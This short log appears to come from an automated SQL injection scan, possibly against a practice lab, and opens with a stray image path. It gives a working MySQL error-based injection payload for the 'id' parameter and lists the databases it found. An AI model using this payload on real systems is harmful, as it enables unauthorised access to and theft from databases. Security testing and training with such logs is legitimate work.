 [+] [20:33:02] "parameter 'id' is 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)' injectable "
[!] [20:33:02] payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('qpbvq',(SELECT (ELT(5688=5688,1))),'qpkqq','x'))s), 8446744073709551610, 8446744073709551610)))-- jFbc
[+] [20:33:02] information_schema
[+] [20:33:02] challenges
[+] [20:33:02] mysql
[+] [20:33:02] performance_schema
[+] [20:33:02] security